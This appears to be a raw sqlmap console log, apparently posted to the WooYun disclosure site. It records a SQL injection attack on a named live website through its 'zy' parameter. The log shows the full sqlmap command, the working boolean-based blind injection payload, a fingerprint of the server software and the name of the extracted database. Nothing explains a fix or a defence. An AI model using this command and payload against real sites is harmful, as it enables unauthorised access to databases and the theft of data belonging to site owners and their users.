 C:\Users\Desktop\sqlmap>sqlmap.py -u "http://www.uimaker.com/designer.php?zy
=Flash%B6%AF%BB%AD" --no-cast --risk=3 --current-db
sqlmap
{1.0-dev-nongit-20151220}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:59:58
[12:59:58] [INFO] resuming back-end DBMS 'mysql'
[12:59:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: zy (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: zy=-3467' OR 5370=5370 AND 'FGGe'='FGGe
---
[13:00:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5
[13:00:12] [INFO] fetching current database
[13:00:19] [WARNING] reflective value(s) found and filtering out
[13:00:19] [INFO] resumed: a0504100607
current database: 'a0504100607'
[13:00:19] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\www.uimaker.com'
[*] shutting down at 13:00:19
www.wooyun.org